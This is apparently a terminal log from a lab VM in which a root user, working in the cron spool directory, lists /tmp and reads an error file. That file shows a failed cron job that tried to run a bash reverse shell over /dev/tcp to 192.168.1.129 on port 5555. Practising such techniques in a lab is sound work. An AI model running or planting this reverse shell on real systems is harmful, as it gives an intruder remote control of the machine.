 ssh vm ubuntu
root@ubuntu:/var/spool/cron/crontabs# ll /tmp
total 616
drwxrwxrwt 24 root root 4096 Oct 8 07:29 ./
drwxr-xr-x 21 root root 4096 Aug 26 20:10 ../
-rw------- 1 root root 52 Oct 8 07:15 config-err-Jh6fNY
-rw------- 1 root root 0 Aug 26 18:48 config-err-RfO0n5
-rw-r--r-- 1 root root 74 Oct 8 07:29 error.txt
drwxrwxrwt 2 root root 4096 Aug 26 18:48 .font-unix/
drwxr-xr-x 2 root root 4096 Aug 26 20:10 hsperfdata_root/
drwxrwxrwt 2 root root 4096 Oct 8 07:16 .ICE-unix/
drwx------ 2 root root 4096 Oct 8 07:14 launchpadlib.cache.12arjs3t/
drwx------ 2 root root 4096 Oct 8 03:56 mozilla_root0/
-rw-rw-rw- 1 root root 238 Aug 26 20:13 sess_155863dc62c2d8410a7ec7c0
drwx------ 2 root root 4096 Aug 26 18:48 ssh-qKmn9gyEwMsj/
drwx------ 3 root root 4096 Aug 26 18:48 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-colord.service-G1estg/
drwx------ 3 root root 4096 Oct 8 06:35 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-fwupd.service-eNOgth/
drwx------ 3 root root 4096 Oct 8 06:59 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-ModemManager.service-FOBguf/
drwx------ 3 root root 4096 Aug 26 18:48 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-switcheroo-control.service-8VtCQi/
drwx------ 3 root root 4096 Aug 26 18:48 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-systemd-logind.service-ULg5Zf/
drwx------ 3 root root 4096 Aug 26 18:48 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-systemd-resolved.service-3seKOh/
drwx------ 3 root root 4096 Aug 26 18:48 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-systemd-timesyncd.service-dnbhnj/
drwx------ 3 root root 4096 Aug 26 18:48 systemd-private-ce2aed34f1914f2b916e5519ac13c2ad-upower.service-f0H5Fi/
drwx------ 2 root root 4096 Oct 8 03:56 Temp-320f65bb-f011-41f1-aa30-3d181c8bf8b9/
drwx------ 2 root root 4096 Oct 8 03:56 Temp-7d08d5f0-415f-454b-b103-65bb40add9fc/
drwxrwxrwt 2 root root 4096 Aug 26 18:48 .Test-unix/
-rw------- 1 root root 511815 Aug 26 19:07 tmpaddon
drwx------ 2 gdm gdm 4096 Oct 8 07:15 tracker-extract-files.125/
drwxrwxrwt 2 root root 4096 Aug 26 19:53 VMwareDnD/
drwx------ 2 root root 4096 Aug 26 18:48 vmware-root_744-2957583465/
-r--r--r-- 1 gdm gdm 11 Oct 8 07:15 .X1024-lock
-r--r--r-- 1 gdm gdm 11 Oct 8 07:15 .X1025-lock
drwxrwxrwt 2 root root 4096 Oct 8 07:15 .X11-unix/
drwxrwxrwt 2 root root 4096 Aug 26 18:48 .XIM-unix/
root@ubuntu:/var/spool/cron/crontabs# cat /tmp/error.txt
/bin/sh: 1: /bin/bash -i > & /dev/tcp/192.168.1.129/5555 0>&1 : not found
root@ubuntu:/var/spool/cron/crontabs#